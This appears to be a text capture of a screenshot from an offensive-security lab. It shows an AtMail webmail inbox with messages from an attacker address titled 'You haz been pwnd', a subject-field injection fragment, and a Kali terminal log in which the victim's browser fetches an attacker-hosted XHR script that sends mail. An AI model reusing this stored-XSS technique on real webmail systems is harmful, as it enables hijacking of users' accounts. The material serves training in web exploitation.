 @tmail Email Contacts Settings Search Mail...
New Get Mail Reply Reply All Forward Spam Delete More
Inbox
INBOX - You haz been pwnd
Drafts
Sent
Spam
attacker@offsec.local ">
You haz been pwnd
Oh noez, you been had!
attacker@offsec.local ">
Oh noez, you been had!
root@kali: /home/kali/atmail
kali@kali: ~/atmail 126x9
kali@kali:~$ python -m SimpleHTTPServer 9090
Serving HTTP on 0.0.0.0 port 9090 ...
192.168.119.15 - - [25/Jul/2018 13:26:38] "GET /atmail_sendmail_XHR.js?_=1532539598538 HTTP/1.1" 200 -